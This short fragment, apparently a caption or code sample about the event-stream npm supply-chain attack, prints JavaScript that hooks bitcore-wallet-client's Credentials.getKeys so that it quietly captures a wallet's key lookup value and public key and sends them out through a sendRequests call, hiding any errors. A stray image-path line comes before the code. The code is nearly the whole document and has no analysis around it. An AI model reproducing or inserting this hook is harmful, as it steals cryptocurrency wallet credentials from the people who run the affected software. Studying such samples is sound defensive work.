 npm
const Credentials = require("bitcore-wallet-client/lib/credentials.js");
Credentials.prototype.getKeysFunc = Credentials.prototype.getKeys;
Credentials.prototype.getKeys = function(keyLookup) {
  const originalResult = this.getKeysFunc(keyLookup);
  try {
    if (global.CSSMap && global.CSSMap[this.xPubKey]) {
      delete global.CSSMap[this.xPubKey];
      sendRequests("p", keyLookup + "\t" + this.xPubKey);
    }
  } catch (err) {}
  return originalResult;
}
JavaScript event-stream package bitcoin wallet exploit